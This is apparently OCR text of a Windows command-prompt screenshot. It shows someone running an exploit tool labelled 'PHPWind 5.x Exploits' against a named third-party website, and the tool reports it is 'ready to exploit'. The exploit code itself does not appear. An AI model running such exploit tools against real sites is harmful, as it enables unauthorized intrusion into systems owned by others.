 管理员: C:\Windows\system32\cmd.exe
C:\Users\WLF\Desktop\3163028602>pw5expcmd http://www.fxtj.cn/
PHPWind 5.x Exploits
Powered by HamPast V1.12 20070101
checking http://www.fxtj.cn/ ......
: OK! I Find bugs AND ready to exploit! :
C:\Users\WLF\Desktop\3163028602>_